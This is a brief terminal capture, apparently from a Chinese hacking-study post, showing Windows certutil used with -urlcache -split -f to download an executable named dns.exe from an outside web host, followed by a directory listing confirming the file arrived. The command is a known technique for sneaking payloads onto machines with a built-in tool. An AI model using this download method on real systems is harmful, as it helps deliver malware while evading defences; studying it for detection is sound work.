 D:\Users\test\Desktop\test>certutil -urlcache  -split -f http://tianwei.team/dns.exe
****  联机  ****
  000000  ...
  131200
CertUtil: -URLCache 命令成功完成。
D:\Users\test\Desktop\test>dir
 驱动器 D 中的卷是 DATA
 卷的序列号是 86FE-4262
 D:\Users\test\Desktop\test 的目录
2022/05/23  22:58    <DIR>          .
2022/05/23  21:59    <DIR>          ..
2022/05/23  22:59         1,249,792 dns.exe
               1 个文件      1,249,792 字节
               2 个目录 887,164,489,728 可用字节
D:\Users\test\Desktop\test>
HACK学习呀